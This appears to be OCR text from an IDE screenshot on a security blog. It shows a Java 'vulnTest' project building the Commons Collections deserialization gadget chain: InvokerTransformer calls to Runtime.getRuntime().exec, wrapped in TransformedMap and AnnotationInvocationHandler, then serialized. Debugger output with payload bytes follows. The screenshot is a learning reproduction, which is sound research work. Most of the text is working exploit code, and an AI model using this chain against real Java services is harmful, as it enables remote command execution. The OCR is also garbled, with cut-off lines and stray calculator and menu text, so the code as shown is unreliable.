 vulnTest 〉 src 〉 main 〉 java 〉 org 〉 example 〉 App 〉 main
App
App.java
Retention.java
AnnotationInvocationHandler.class
AbstractIteratorDecorator.class
AbstractMapEntry
Pattern.class
Hierarchy:
Subtypes of Annotation
1: Project
Visual layout of bidirectional text can depend on base direction (set in View menu)
Don't show again
Scope: All
21 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodEx
on, Invocati
11
22 System.out.println(String.class.isInstance( obj: ""));
23 // 利用链
24 Transformer[] transformers = new Transformer[]{
25 new ConstantTransformer(Runtime.class),
26 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class
{"getRuntime", new Cla
27 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Ob
null, new Object[0]}),
28 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new
or"})
29 };
30 Transformer transformerChain = new ChainedTransformer(transformers);
31
32 Map innerMap = new HashMap();
33 innerMap.put("input", 1);
34 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
35
36 // 构建对象
37 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
38 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
39 constructor.setAccessible(true);
40 Object o = constructor.newInstance(Action.class, outerMap);
41
42 // 序列化
43 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
44 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Annotation (java.lang.annotation)
AccessibleLateinitPropertyLiteral (kotlin.internal)
AccessibleLateinitPropertyLiteral (kotlin.internal)
Action (javax.xml.ws)
Addressing (javax.xml.ws.soap)
AdjustableOrientation in JdkConstants (org.intellij.lang.annotations)
After (org.junit)
AfterClass (org.junit)
AMXMetadata (com.sun.org.glassfish.gmbal)
ArgsAttributes (com.sun.tracing.dtrace)
Attributes (com.sun.tracing.dtrace)
Before (org.junit)
BeforeClass (org.junit)
BindingType (javax.xml.ws)
BoxLayoutAxis in JdkConstants (org.intellij.lang.annotations)
BuilderInference (kotlin)
BuilderInference (kotlin)
CalendarMonth in JdkConstants (org.intellij.lang.annotations)
Category (org.junit.experimental.categories)
ClassRule (org.junit)
ConstructorProperties (java.beans)
Contract (org.jetbrains.annotations)
ContractsDsl (kotlin.internal)
ContractsDsl (kotlin.internal)
CursorType in JdkConstants (org.intellij.lang.annotations)
DataPoint (org.junit.experimental.theories)
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:61270', transport: 'socket'
true
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Disconnected from the target VM, address: '127.0.0.1:61270', transport: 'socket'
Process finished with exit code 0
initsec blog.gm7.org